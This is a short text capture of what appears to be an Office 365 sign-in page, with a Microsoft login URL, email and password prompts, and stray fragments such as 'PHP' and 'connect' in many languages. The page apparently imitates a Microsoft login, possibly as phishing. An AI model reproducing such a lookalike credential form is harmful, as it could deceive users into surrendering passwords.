 Microsoft Corporation [US]
https://login.microsoftonline.com/login.srf?wa=wsignin1.0&rpsn
PHP
D.S
Łączyć
Conecte
連接
Connect
تواصل
Ligue
Verbinden
つなぐ
Yhdistä
povezati
להתחבר
EXIT
Office 365
Sign in with your organizational account
someone@example.com
Password
Keep me signed in
Sign in
Can't access your account?